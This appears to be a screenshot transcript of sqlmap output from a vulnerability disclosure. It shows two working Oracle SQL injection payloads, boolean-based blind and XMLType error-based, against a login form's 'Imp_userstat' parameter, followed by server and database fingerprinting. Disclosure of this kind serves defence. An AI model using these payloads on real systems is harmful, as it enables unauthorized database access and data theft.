 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Imp_userstat (POST)
Type: boolean-based blind
Title: Oracle boolean-based blind - Parameter replace
Payload: Imp_username=admin&Imp_password=1&Imp_userstat=(SELECT (CASE WHEN (422
2=4222) THEN 4222 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&imageFie
ld.x=31&imageField.y=16
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: Imp_username=admin&Imp_password=1&Imp_userstat=2 AND 7907=(SELECT UPPE
R(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(122)||CHR(98)||CHR(113)||(SELEC
T (CASE WHEN (7907=7907) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(107
)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL)&imageField.x=31&imageField.y=16
---
[14:43:10] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.4
www.wooyun.org
back-end DBMS: Oracle